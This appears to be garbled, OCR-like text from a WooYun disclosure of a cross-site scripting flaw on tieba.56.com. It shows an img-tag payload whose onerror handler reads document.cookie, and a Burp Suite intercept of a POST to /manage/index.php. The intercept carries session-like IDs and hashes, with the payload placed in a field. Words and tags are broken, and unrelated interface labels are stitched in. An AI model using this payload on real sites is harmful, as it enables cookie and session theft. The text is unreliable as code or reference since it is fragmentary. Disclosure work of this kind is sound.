 <script type="text/javascript">
</script><img class="TBE_Image" src="http://"
onerror="alert(document.cookie)&quot;"> <br><br
<script type="text/javascript"><!--
//ff bug
if(navigator.userAgent.toLowerCase().indexOf("fir
ox")!=-1){
发表修改
服务
分类
视频 专辑 手机 相册 相册视频
原创
Request to http://tieba.56.com:80 [113.105.245.48]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST request to /manage/index.php
... ... Value
... ... 2286662162
... ... 73156375.493653967.1357029013.1357029013.1357029013.1
... ... 582734848
... ... @56.com
... ... 004776f24dd1df2e8c3ac40ef90e577a06996c31
... ... m49.56.com
... ...
... ...
... ... 20060011395b38ec9ae86feb0c42ca5a3d696f06
... ... 0
... ... ...
... ... {"bind":"-1"}
... ... {"bind":"-1"}
... ... 1781305071@1375182610
... ... y
... ... y
... ... y
... ... y
... ...
... ... <img class="TBE_Image" src="http://" >
www.wooyun.org